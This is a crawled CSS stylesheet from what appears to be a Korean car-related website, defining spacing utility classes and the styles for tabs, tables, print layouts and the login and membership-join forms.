.pdl02 {padding-left: 2px;}
.pdl03 {padding-left: 3px;}
.pdl04 {padding-left: 4px;}
.pdl05 {padding-left: 5px;}
.pdl06 {padding-left: 6px;}
.pdl07 {padding-left: 7px;}
.pdl08 {padding-left: 8px;}
.pdl09 {padding-left: 9px;}
.pdl10 {padding-left: 10px;}
.pdl15 {padding-left: 15px;}
.pdl17 {padding-left: 17px;}
.pdl18 {padding-left: 18px;}
.pdl20 {padding-left: 20px;}
.pdl25 {padding-left: 25px;}
.pdl30 {padding-left: 30px;}

.mg01 {margin: 1px;}
.mg02 {margin: 2px;}
.mg03 {margin: 3px;}
.mg04 {margin: 4px;}
.mg05 {margin: 5px;}
.mg06 {margin: 6px;}
.mg07 {margin: 7px;}
.mg08 {margin: 8px;}
.mg09 {margin: 9px;}
.mg10 {margin: 10px;}
.mg15 {margin: 15px;}
.mg20 {margin: 20px;}
.mg25 {margin: 25px;}
.mg30 {margin: 30px;}

.mgt01 {margin-top: 1px;}
.mgt02 {margin-top: 2px;}
.mgt03 {margin-top: 3px;}
.mgt04 {margin-top: 4px;}
.mgt05 {margin-top: 5px;}
.mgt06 {margin-top: 6px;}
.mgt07 {margin-top: 7px;}
.mgt08 {margin-top: 8px;}
.mgt09 {margin-top: 9px;}
.mgt10 {margin-top: 10px;}
.mgt15 {margin-top: 15px;}
.mgt20 {margin-top: 20px;}
.mgt25 {margin-top: 25px;}
.mgt30 {margin-top: 30px;}

.mgr01 {margin-right: 1px;}
.mgr02 {margin-right: 2px;}
.mgr03 {margin-right: 3px;}
.mgr04 {margin-right: 4px;}
.mgr05 {margin-right: 5px;}
.mgr06 {margin-right: 6px;}
.mgr07 {margin-right: 7px;}
.mgr08 {margin-right: 8px;}
.mgr09 {margin-right: 9px;}
.mgr10 {margin-right: 10px;}
.mgr15 {margin-right: 15px;}
.mgr20 {margin-right: 20px;}
.mgr25 {margin-right: 25px;}
.mgr30 {margin-right: 30px;}

.mgb01 {margin-bottom: 1px;}
.mgb02 {margin-bottom: 2px;}
.mgb03 {margin-bottom: 3px;}
.mgb04 {margin-bottom: 4px;}
.mgb05 {margin-bottom: 5px;}
.mgb06 {margin-bottom: 6px;}
.mgb07 {margin-bottom: 7px;}
.mgb08 {margin-bottom: 8px;}
.mgb09 {margin-bottom: 9px;}
.mgb10 {margin-bottom: 10px;}
.mgb15 {margin-bottom: 15px;}
.mgb20 {margin-bottom: 20px;}
.mgb25 {margin-bottom: 25px;}
.mgb30 {margin-bottom: 30px;}
.mgb40 {margin-bottom: 40px;}
.mgb50 {margin-bottom: 50px;}
.mgb60 {margin-bottom: 60px;}
.mgb70 {margin-bottom: 70px;}

.mgl01 {margin-left: 1px;}
.mgl02 {margin-left: 2px;}
.mgl03 {margin-left: 3px;}
.mgl04 {margin-left: 4px;}
.mgl05 {margin-left: 5px;}
.mgl06 {margin-left: 6px;}
.mgl07 {margin-left: 7px;}
.mgl08 {margin-left: 8px;}
.mgl09 {margin-left: 9px;}
.mgl10 {margin-left: 10px;}
.mgl15 {margin-left: 15px;}
.mgl20 {margin-left: 20px;}
.mgl25 {margin-left: 25px;}
.mgl30 {margin-left: 30px;}
.mgl40 {margin-left: 40px;}
.mgl70 {margin-left: 70px;}


--- FILE ---
content_type: text/css
request_url: http://www.car-drt.co.kr/css/content.css
body_size: 8555
content:
@media print {
  /* insert your style declarations here */
}


.h3S1{font-size:23px;font-weight:500;margin-bottom:20px;color:#333;}
.h3S1 .stxt1{font-size:18px;font-weight:300;padding-left:5px;}
.h3S2{font-size:25px;color:#61b618;font-weight:500;margin-bottom:30px;letter-spacing:-1.5px;}
.h2S1{font-size:40px;font-weight:500;padding-bottom:30px;color:#222;line-height:100px;}

.tab_s1{width:100%;display:table;margin-bottom:40px;}
.tab_s1 li{display:table-cell;}
.tab_s1 li:last-child{padding-left:0;border-right:1px solid #c4c4c4;}
.tab_s1 li a{display:block;background:#f6f6f6;border-top:1px solid #c4c4c4;border-left:1px solid #c4c4c4;border-bottom:1px solid #000;text-align:center;padding:20px 0;font-weight:400;font-size:20px;color:#222;}
.tab_s1 li a:hover{}
.tab_s1 li a.on{border:1px solid #000;border-bottom:1px solid #FFF;background:#FFF;}
.tab_s1 li a.off{border:1px solid #fff;border-bottom:1px solid #000;background:#FFF;border-right:0px }

.tab_s1_print{width:100%;display:table;margin-bottom:15px;}
.tab_s1_print li{display:table-cell;}
.tab_s1_print li:last-child{padding-left:0;border-right:1px solid #c4c4c4;}
.tab_s1_print li a{display:block;background:#f6f6f6;border-top:1px solid #c4c4c4;border-left:1px solid #c4c4c4;border-bottom:1px solid #000;text-align:center;padding:10px 0 2px 0;font-weight:400;font-size:16px;color:#222;}
.tab_s1_print li a:hover{}
.tab_s1_print li a.on{border:1px solid #000;border-bottom:1px solid #FFF;background:#FFF;}
.tab_s1_print li a.off{border:1px solid #fff;border-bottom:1px solid #000;background:#FFF;border-right:0px }

.tab_w3 li{width:33.333%;}
.tab_w4 li{width:25%;}
.tab_w5 li{width:20%;}
.tab_w7 li{width:14.28%;}


.tab_s1_w li{width:25%;}

/*
.tab_s2{width:100%;display:table;background: url(../images/sub/tab_bottom_line.gif) left 70.5px repeat-x;}
.tab_s2 li{display:table-cell;padding-left:5px;vertical-align:top}
.tab_s2 li:first-child{padding-left:0;}
.tab_s2 li a{height:50px;display:block;border:1px solid #bcb5ad;border-bottom:1px solid #FFF;text-align:center;padding:10px 0;background:#FFF;font-weight:400;;
-moz-border-top-left-radius:10px; -moz-border-top-right-radius:10px;
-webkit-border-top-left-radius: 10px; -webkit-border-top-right-radius: 10px;
border-top-left-radius:10px;border-top-right-radius:10px;}
.tab_s2 li a:hover{text-decoration:none;background:#7c6b59;border:1px solid #7c6b59;color:#FFF;}
.tab_s2 li a.on{text-decoration:none;background:#7c6b59;border:1px solid #7c6b59;color:#FFF;}
.tab_s2 li a.t1{height:45px;padding:25px 0 0 0;}
*/
.mypage_tab {width:100%;text-align:center}
a.tab_mypage {display:inline-block;width:183px;border:1px solid #cecece;margin:0 8px;height:43px;line-height:44px;background: url(../images/sub/tab01_bg.gif) repeat;color:#333;font-size:18px;text-align:center;border-radius:3px;font-weight:400}
a.tab_mypage.active,
a:hover.tab_mypage {background: url(../images/sub/tab01_bg_on.gif) repeat;color:#fff;border:1px solid #4b453f;}

.table_s1{border-top:1px solid #cbcbcb;margin-bottom:20px;}
.table_s1 > table{width:100%;border-left:1px solid #cbcbcb;}
.table_s1 > table > thead > tr > th{padding:8px 10px;text-align:center;background:#e1e1e1;border-bottom:1px solid #cbcbcb;border-right:1px solid #cbcbcb;color:#222;font-size:15px;}
.table_s1 > table > tbody > tr > td{padding:8px 10px;text-align:center;border-bottom:1px solid #cbcbcb;border-right:1px solid #cbcbcb;color:#666;font-size:15px;}

.table_s2{}
.table_s2 > table{width:100%;border-top:1px solid #cbcbcb;margin-bottom:20px;}
.table_s2 > table > tbody > tr > th,
.table_s2 > table > tbody > tr > td{padding:14px 20px;text-align:left;border-bottom:1px solid #cbcbcb;color:#666;font-size:15px;}
.table_s2 > table > tbody > tr > th{background:#f0eeed;color:#333;}

.table_s2_print{}
.table_s2_print > table{width:100%;border-top:1px solid #cbcbcb;margin-bottom:20px;}
.table_s2_print > table > tbody > tr > th,
.table_s2_print > table > tbody > tr > td{padding:7px 20px 0 20px;text-align:left;border-bottom:1px solid #cbcbcb;color:#666;font-size:14px;}
.table_s2_print > table > tbody > tr > th{background:#f0eeed;color:#333;}

.table_s2_2{}
.table_s2_2 > table{width:100%;border-top:1px solid #cbcbcb;margin-bottom:20px;}
.table_s2_2 > table > tbody > tr > th,
.table_s2_2 > table > tbody > tr > td{padding:6px 20px;text-align:left;border-bottom:1px solid #cbcbcb;color:#666;font-size:15px;}
.table_s2_2 > table > tbody > tr > th{background:#f0eeed;color:#333;}
.table_s2_2 > table > tbody > tr > td{border-left:1px solid #cbcbcb;}

.table_s3{}
.table_s3 > table{width:100%;border-top:1px solid #cecece;margin-bottom:20px;}
.table_s3 > table > thead > tr > th{background:#f0eeed;color:#333;border-bottom:1px solid #cecece;border-left:1px solid #cecece;text-align:center;padding:12px 0;}
.table_s3 > table > thead > tr > th.bg1{background:#666;color:#fff;font-weight:500;font-size:18px;}
.table_s3 > table > tbody > tr > td{border-bottom:1px solid #cecece;border-left:1px solid #cecece;text-align:center;padding:12px 0;}
.table_s3 > table > thead > tr > th:first-child,
.table_s3 > table > tbody > tr > td:first-child{border-left:none}


.table_s4{margin-top:15px}
.table_s4 > table{width:100%;border-top:1px solid #000;margin-bottom:20px;;border-right:1px solid #fff}
.table_s4 > table > tbody > tr > th,
.table_s4 > table > tbody > tr > td{text-align:left;border-bottom:1px solid #000;color:#333;font-size:16px;;border-right:1px solid #cecece;height:40;line-height:40px;padding:5px 0px 5px 15px;font-weight:400}
.table_s4 > table > tbody > tr > th{background:#f0eeed;color:#333;}
.table_s4 > table > tbody > tr > th.n01 {padding-left:43px;background:#f0eeed url(../images/sub/n01.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n02 {padding-left:43px;background:#f0eeed url(../images/sub/n02.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n03 {padding-left:43px;background:#f0eeed url(../images/sub/n03.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n04 {padding-left:43px;background:#f0eeed url(../images/sub/n04.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n05 {padding-left:43px;background:#f0eeed url(../images/sub/n05.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n06 {padding-left:43px;background:#f0eeed url(../images/sub/n06.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n07 {padding-left:43px;background:#f0eeed url(../images/sub/n07.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n08 {padding-left:43px;background:#f0eeed url(../images/sub/n08.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n09 {padding-left:43px;background:#f0eeed url(../images/sub/n09.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n10 {padding-left:43px;background:#f0eeed url(../images/sub/n10.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n11 {padding-left:43px;background:#f0eeed url(../images/sub/n11.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n12 {padding-left:43px;background:#f0eeed url(../images/sub/n12.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n13 {padding-left:43px;background:#f0eeed url(../images/sub/n13.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n14 {padding-left:43px;background:#f0eeed url(../images/sub/n14.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n15 {padding-left:43px;background:#f0eeed url(../images/sub/n15.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n16 {padding-left:43px;background:#f0eeed url(../images/sub/n16.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n17 {padding-left:43px;background:#f0eeed url(../images/sub/n17.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n18{padding-left:43px;background:#f0eeed url(../images/sub/n18.png) no-repeat 10px 14px;}
.table_s4 > table > tbody > tr > th.n19 {padding-left:43px;background:#f0eeed url(../images/sub/n19.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n20 {padding-left:43px;background:#f0eeed url(../images/sub/n20.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > th.n21{padding-left:43px;background:#f0eeed url(../images/sub/n21.png) no-repeat 10px center;}
.table_s4 > table > tbody > tr > td.t01,
.table_s4 > table > tbody > tr > td .t01{color:#000;font-size:20px;}
.table_s4 > table > tbody > tr th.tcenter,
.table_s4 > table > tbody > tr td.tcenter {;text-align:center;padding:0}
.table_s4 > table > tbody > tr td img {padding:4px 5px 0 0}
.table_s4 > table > tbody > tr td span {display:inline-block;width:140px}
.table_s4 > table > tbody > tr td span.w01 {display:inline-block;width:60px}
.table_s4 > table > tbody > tr td span.w04 {display:inline-block;width:80px}
.table_s4 > table > tbody > tr td span.w02 {display:inline-block;width:125px}
.table_s4 > table > tbody > tr td span.w03 {display:inline-block;width:113px}
.table_s4 > table > tbody > tr td span.w05 {display:inline-block;width:23%}
.table_s4 > table > tbody > tr td span.w07 {display:inline-block;width:173px}
.table_s4 > table > tbody > tr {border-bottom:1px solid #000;}
.table_s4 > table > tbody > tr > th.gline,
.table_s4 > table > tbody > tr > td.gline {border-bottom:1px solid #cecece;}
.table_s4 > table > tbody > tr > th:last-child,
.table_s4 > table > tbody > tr > td:last-child,
.table_s4 > table > tbody > tr > td.r01{border-right:0px}
.table_s4 > table > tbody > tr > td.tright {;text-align:right;}
.table_s4 > table > tbody > tr > th p {line-height:20px;padding:5px 0 15px}

.table_s4_print{margin-top:15px}
.table_s4_print > table{width:100%;border-top:1px solid #000;margin-bottom:20px;;border-right:1px solid #fff}
.table_s4_print > table > tbody > tr > th,
.table_s4_print > table > tbody > tr > td{text-align:left;border-bottom:1px solid #000;color:#333;font-size:14px;;border-right:1px solid #cecece;padding:8px 0px 2px 15px;font-weight:400}
.table_s4_print > table > tbody > tr > th{background:#f0eeed;color:#333;}
.table_s4_print > table > tbody > tr > th.n01 {padding-left:43px;background:#f0eeed url(../images/sub/n01.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n02 {padding-left:43px;background:#f0eeed url(../images/sub/n02.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n03 {padding-left:43px;background:#f0eeed url(../images/sub/n03.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n04 {padding-left:43px;background:#f0eeed url(../images/sub/n04.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n05 {padding-left:43px;background:#f0eeed url(../images/sub/n05.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n06 {padding-left:43px;background:#f0eeed url(../images/sub/n06.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n07 {padding-left:43px;background:#f0eeed url(../images/sub/n07.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n08 {padding-left:43px;background:#f0eeed url(../images/sub/n08.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n09 {padding-left:43px;background:#f0eeed url(../images/sub/n09.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n10 {padding-left:43px;background:#f0eeed url(../images/sub/n10.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n11 {padding-left:43px;background:#f0eeed url(../images/sub/n11.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n12 {padding-left:43px;background:#f0eeed url(../images/sub/n12.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n13 {padding-left:43px;background:#f0eeed url(../images/sub/n13.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n14 {padding-left:43px;background:#f0eeed url(../images/sub/n14.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n15 {padding-left:43px;background:#f0eeed url(../images/sub/n15.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n16 {padding-left:43px;background:#f0eeed url(../images/sub/n16.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n17 {padding-left:43px;background:#f0eeed url(../images/sub/n17.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n18{padding-left:43px;background:#f0eeed url(../images/sub/n18.png) no-repeat 10px 14px;}
.table_s4_print > table > tbody > tr > th.n19 {padding-left:43px;background:#f0eeed url(../images/sub/n19.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n20 {padding-left:43px;background:#f0eeed url(../images/sub/n20.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > th.n21{padding-left:43px;background:#f0eeed url(../images/sub/n21.png) no-repeat 10px center;}
.table_s4_print > table > tbody > tr > td.t01,
.table_s4_print > table > tbody > tr > td .t01{color:#000;font-size:14px;}
.table_s4_print > table > tbody > tr th.tcenter,
.table_s4_print > table > tbody > tr td.tcenter {;text-align:center;padding:0}
.table_s4_print > table > tbody > tr td img {padding:0 5px 0 0}
.table_s4_print > table > tbody > tr td span {display:inline-block;width:140px;}
.table_s4_print > table > tbody > tr td span.w01 {display:inline-block;width:60px}
.table_s4_print > table > tbody > tr td span.w04 {display:inline-block;width:80px}
.table_s4_print > table > tbody > tr td span.w02 {display:inline-block;width:125px}
.table_s4_print > table > tbody > tr td span.w03 {display:inline-block;width:113px}
.table_s4_print > table > tbody > tr td span.w05 {display:inline-block;width:23%}
.table_s4_print > table > tbody > tr td span.w05 img{height:20px;margin-top:-2px;}
.table_s4_print > table > tbody > tr td span.w07 {display:inline-block;width:173px}
.table_s4_print > table > tbody > tr {border-bottom:1px solid #000;}
.table_s4_print > table > tbody > tr > th.gline,
.table_s4_print > table > tbody > tr > td.gline {border-bottom:1px solid #cecece;}
.table_s4_print > table > tbody > tr > th:last-child,
.table_s4_print > table > tbody > tr > td:last-child,
.table_s4_print > table > tbody > tr > td.r01{border-right:0px}
.table_s4_print > table > tbody > tr > td.tright {;text-align:right;}
.table_s4_print > table > tbody > tr > th p {line-height:20px;padding:5px 0 15px}

.table_s4_p{margin-top:5px}
.table_s4_p > table{width:100%;border-top:1px solid #000;margin-bottom:20px;;border-right:1px solid #fff}
.table_s4_p > table > tbody > tr > th{text-align:left;border-bottom:1px solid #000;color:#333;font-size:13px;border-right:1px solid #cecece;height:20;line-height:18px;padding:3px 0px 3px 5px;font-weight:400}
.table_s4_p > table > tbody > tr > td{text-align:left;border-bottom:1px solid #000;color:#333;font-size:13px;border-right:1px solid #cecece;height:20;line-height:25px;padding:0px 0px 0px 10px;font-weight:400}



.table_s4_p > table > tbody > tr > th{background-color:#f0eeed;color:#333;}
.table_s4_p > table > tbody > tr > th.n01 {padding-left:43px;background:#f0eeed url(../images/sub/n01.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n02 {padding-left:43px;background:#f0eeed url(../images/sub/n02.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n03 {padding-left:43px;background:#f0eeed url(../images/sub/n03.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n04 {padding-left:43px;background:#f0eeed url(../images/sub/n04.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n05 {padding-left:43px;background:#f0eeed url(../images/sub/n05.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n06 {padding-left:43px;background:#f0eeed url(../images/sub/n06.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n07 {padding-left:43px;background:#f0eeed url(../images/sub/n07.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n08 {padding-left:43px;background:#f0eeed url(../images/sub/n08.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n09 {padding-left:43px;background:#f0eeed url(../images/sub/n09.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n10 {padding-left:43px;background:#f0eeed url(../images/sub/n10.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n11 {padding-left:43px;background:#f0eeed url(../images/sub/n11.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n12 {padding-left:43px;background:#f0eeed url(../images/sub/n12.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n13 {padding-left:43px;background:#f0eeed url(../images/sub/n13.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n14 {padding-left:43px;background:#f0eeed url(../images/sub/n14.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n15 {padding-left:43px;background:#f0eeed url(../images/sub/n15.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n16 {padding-left:43px;background:#f0eeed url(../images/sub/n16.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n17 {padding-left:43px;background:#f0eeed url(../images/sub/n17.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n18{padding-left:43px;background:#f0eeed url(../images/sub/n18.png) no-repeat 10px 14px;}
.table_s4_p > table > tbody > tr > th.n19 {padding-left:43px;background:#f0eeed url(../images/sub/n19.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n20 {padding-left:43px;background:#f0eeed url(../images/sub/n20.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > th.n21{padding-left:43px;background:#f0eeed url(../images/sub/n21.png) no-repeat 10px center;}
.table_s4_p > table > tbody > tr > td.t01,
.table_s4_p > table > tbody > tr > td .t01{color:#000;font-size:13px;}
.table_s4_p > table > tbody > tr th.tcenter,
.table_s4_p > table > tbody > tr td.tcenter {;text-align:center;padding:0}
.table_s4_p > table > tbody > tr td img {padding:4px 5px 0 0}
.table_s4_p > table > tbody > tr td span {display:inline-block;width:85px}
.table_s4_p > table > tbody > tr td span.w01 {display:inline-block;width:60px}
.table_s4_p > table > tbody > tr td span.w04 {display:inline-block;width:80px}
.table_s4_p > table > tbody > tr td span.w02 {display:inline-block;width:125px}
.table_s4_p > table > tbody > tr td span.w03 {display:inline-block;width:113px}
.table_s4_p > table > tbody > tr td span.w05 {display:inline-block;width:25%;}
.table_s4_p > table > tbody > tr td span.w06 {display:inline-block;width:100px}
.table_s4_p > table > tbody > tr td span.w07 {display:inline-block;width:145px}
.table_s4_p > table > tbody > tr {border-bottom:1px solid #000;}
.table_s4_p > table > tbody > tr > th.gline,
.table_s4_p > table > tbody > tr > td.gline {border-bottom:1px solid #cecece;}
.table_s4_p > table > tbody > tr > th:last-child,
.table_s4_p > table > tbody > tr > td:last-child,
.table_s4_p > table > tbody > tr > td.r01{border-right:0px}
.table_s4_p > table > tbody > tr > td.tright {;text-align:right;}
.table_s4_p > table > tbody > tr > th p {line-height:20px;padding:5px 0 15px}



.table_s5{margin-top:40px}
.table_s5 > table{width:100%;border-top:1px solid #000;margin-bottom:20px;;border-right:1px solid #fff;}
.table_s5 > table > tbody > tr > th{text-align:left;border-bottom:1px solid #000;color:#333;font-size:16px;;border-right:1px solid #cecece;height:50px;line-height:50px;padding:5px 0px 5px 15px;font-weight:400}
.table_s5 > table > tbody > tr > td{text-align:center;border-bottom:1px solid #000;color:#000;font-size:20px;;border-right:1px solid #cecece;height:50px;line-height:50px;padding:5px 0px 5px 15px;font-weight:400}
.table_s5 > table > tbody > tr > th{background:#f0eeed;color:#333;}
.table_s5 > table > tbody > tr > th.white{background:#fff;color:#333;}
.table_s5 > table > tbody > tr > td.t01,
.table_s5 > table > tbody > tr > td .t01{color:#000;font-size:20px;}
.table_s5 > table > tbody > tr th.tcenter,
.table_s5 > table > tbody > tr td.tcenter {;text-align:center;padding:0}
.table_s5 > table > tbody > tr td.left {;text-align:left;padding:5px 0px 5px 15px;}
.table_s5 > table > tbody > tr td img {padding:4px 5px 0 0}
.table_s5 > table > tbody > tr td span {display:inline-block;width:140px}
.table_s5 > table > tbody > tr > th.gline,
.table_s5 > table > tbody > tr > td.gline {border-bottom:1px solid #cecece;}
.table_s5 > table > tbody > tr > th:last-child,
.table_s5 > table > tbody > tr > td:last-child,
.table_s5 > table > tbody > tr > td.r01{border-right:0px}
.table_s5 > table > tbody > tr > td.tright {;text-align:right;}

.table_s5_print{margin-top:0}
.table_s5_print > table{width:100%;border-top:1px solid #000;margin-bottom:30px;border-right:1px solid #fff;}
.table_s5_print > table > tbody > tr > th{text-align:left;border-bottom:1px solid #000;color:#333;font-size:14px;border-right:1px solid #cecece;padding:10px 0px 2px 15px;font-weight:400}
.table_s5_print > table > tbody > tr > td{text-align:center;border-bottom:1px solid #000;color:#000;font-size:14px;border-right:1px solid #cecece;padding:10px 0px 2px 15px;font-weight:400}
.table_s5_print > table > tbody > tr > th{background:#f0eeed;color:#333;}
.table_s5_print > table > tbody > tr > th.white{background:#fff;color:#333;}
.table_s5_print > table > tbody > tr > td.t01,
.table_s5_print > table > tbody > tr > td .t01{color:#000;font-size:14px;}
.table_s5_print > table > tbody > tr th.tcenter,
.table_s5_print > table > tbody > tr td.tcenter {text-align:center;padding:10px 0px 2px 0;}
.table_s5_print > table > tbody > tr td.left {text-align:left;padding:10px 0px 2px 15px;}
.table_s5_print > table > tbody > tr td img {padding:4px 5px 0 0}
.table_s5_print > table > tbody > tr td span {display:inline-block;width:140px}
.table_s5_print > table > tbody > tr > th.gline,
.table_s5_print > table > tbody > tr > td.gline {border-bottom:1px solid #cecece;}
.table_s5_print > table > tbody > tr > th:last-child,
.table_s5_print > table > tbody > tr > td:last-child,
.table_s5_print > table > tbody > tr > td.r01{border-right:0px}
.table_s5_print > table > tbody > tr > td.tright {;text-align:right;}

.table_s5_p{margin-top:40px}
.table_s5_p > table{width:100%;border-top:1px solid #000;margin-bottom:20px;;border-right:1px solid #fff}
.table_s5_p > table > tbody > tr > th{text-align:left;border-bottom:1px solid #000;color:#333;font-size:13px;;border-right:1px solid #cecece;height:20px;line-height:20px;padding:5px 0px 5px 5px;font-weight:400}
.table_s5_p > table > tbody > tr > td{text-align:center;border-bottom:1px solid #000;color:#000;font-size:13px;;border-right:1px solid #cecece;height:20px;line-height:20px;padding:5px 0px 5px 5px;font-weight:400}
.table_s5_p > table > tbody > tr > th{background:#f0eeed;color:#333;}
.table_s5 > table > tbody > tr > th.white{background:#fff;color:#333;}
.table_s5_p > table > tbody > tr > td.t01,
.table_s5_p > table > tbody > tr > td .t01{color:#000;font-size:20px;}
.table_s5_p > table > tbody > tr th.tcenter,
.table_s5_p > table > tbody > tr td.tcenter {;text-align:center;padding:0}
.table_s5_p > table > tbody > tr td.left {;text-align:left;padding:5px 0px 5px 15px;}
.table_s5_p > table > tbody > tr td img {padding:4px 5px 0 0}
.table_s5_p > table > tbody > tr td span {display:inline-block;width:140px}
.table_s5_p > table > tbody > tr > th.gline,
.table_s5_p > table > tbody > tr > td.gline {border-bottom:1px solid #cecece;}
.table_s5_p > table > tbody > tr > th:last-child,
.table_s5_p > table > tbody > tr > td:last-child,
.table_s5_p > table > tbody > tr > td.r01{border-right:0px}
.table_s5_p > table > tbody > tr > td.tright {;text-align:right;}

.pop_p {line-height:80%;color:#333;font-size:16px;font-weight:400;}

/** ����� **/
.join_step{width:1120px;height:150px;background: url(../images/sub/members_step_bg.gif);}
.join_step li{float:left;width:295px;height:150px;background: url(../images/sub/members_step_arrow_off.png) right 50% no-repeat;}
.join_step li:last-child {width:225px;background:none;}
.join_step li.on:last-child {width:225px;background:none;}
.join_step li.on{background: url(../images/sub/members_step_arrow_on.png) right 50% no-repeat;}
.join_step li p{width:225px;text-align:center;font-size:30px;color:#a29f9d;letter-spacing:-2px;line-height:130%;}
.join_step li p.t1{font-weight:300;padding-top:33px;}
.join_step li p.t2{font-weight:500;}
.join_step li.on p.t1,
.join_step li.on p.t2{color:#fff;}

.login_area{padding:0 0 0 50px;overflow:hidden;}
.login_area .top_txt{margin-bottom:70px;text-align:center;margin-right:50px;}
.login_area .from{float:left;width:610px;border-right:1px solid #ddd;padding:10px 0;}
.login_area .from .txt{color:#666;font-size:15px;margin-bottom:50px;}
.login_area .from h3{color:#222;font-size:18px;margin-bottom:20px;}
.login_area .from ul{width:540px;position:relative;}
.login_area .from li{margin-bottom:10px;}
.login_area .from label{width:80px;display:inline-block;font-size:14px;}
.login_area .from .input{width:520px;height:50px;line-height:50px;background:#f2f2f2 url(../images/sub/login_input_icon.gif) right top no-repeat;padding-left:15px;font-size:18px;color:#222;}
.login_area .from .btn_login{width:533px;height:68px;font-size:25px;color:#FFF;background:#f36910;border:1px solid #f36910;-moz-border-radius:3px; -webkit-border-radius: 3px; border-radius:3px;}
.login_area .from li.find_info{padding-top:20px;text-align:right;}
.login_area .from li.find_info a{font-size:16px;color:#66584a;background: url(../images/sub/find_info_arrow.png) right 50% no-repeat;padding-right:20px;display:inline-block;margin-left:20px;}
.login_area div.find_info{width:540px;border-right:none;margin-left:210px;}
.login_area .join{float:right;width:350px;font-size:15px;color:#666;padding-top:15px;}
.login_area .join h3{font-size:18px;font-weight:normal;margin-bottom:7px;color:#222;}
.login_area .join .btn{height:42px;line-height:40px;font-size:16px;padding:0 20px 0 20px;background:#5e5e5e;border:1px solid #5e5e5e;color:#FFF;cursor:pointer;display:inline-block;text-align:center;-moz-border-radius:3px; -webkit-border-radius: 3px; border-radius:3px;margin-top:20px;}

.join_area{margin-bottom:50px;}
.join_area > .table{width:100%;border-top: 2px solid #333;margin-bottom:30px;}
.join_area > .table > tbody > tr > th,
.join_area > .table > tbody > tr > td{min-height:42px;border-bottom: 1px solid #eae7e3;padding:10px 15px;font-size:18px;color:#222;}
.join_area > .table > tbody > tr > th{background:#f8f8f8;font-weight:normal;text-align:left;padding-left:25px;}
.join_area > .table > tbody > tr > th span{background: url(../images/sub/members_join_icon.png) right 50% no-repeat;display:inline-block;padding-right:25px;}
.join_area > .table > tbody > tr > td input{vertical-align:middle;}
.join_area > .table > tbody > tr > td span{color:#888;font-size:16px;}

.join_area .check_box1{font-size:18px;color:#222;margin-bottom:60px;}
.join_area .check_box1 label{}
.join_area .check_box2{font-size:18px;color:#222;}
.join_area .check_box2 label{}
.join_area .check_box2 .checkbox{float:left;margin-right:30px;}

.join_area .all_check{background: url(../images/sub/jumsun_s1.gif) left top repeat-x;text-align:center;padding:30px 30px 0 200px;}
.join_area .all_check strong{font-size:22px;color:#ff6600;}

.agree_wrap{border-top:2px solid #000;background:#fafafa;margin-bottom:15px;}
.agree_wrap .form_box{height:275px;overflow-y:auto;padding:20px;line-height:150%;border:1px solid #f5f5f5;border-top:none;padding:25px;font-size:15px;color:#6d6d6d;}
.agree_wrap .form_box  p{margin-bottom:25px;font-weight:300; }
.agree_wrap .form_box  p strong{font-size:18px; font-weight:400; color:#000; display:block;}

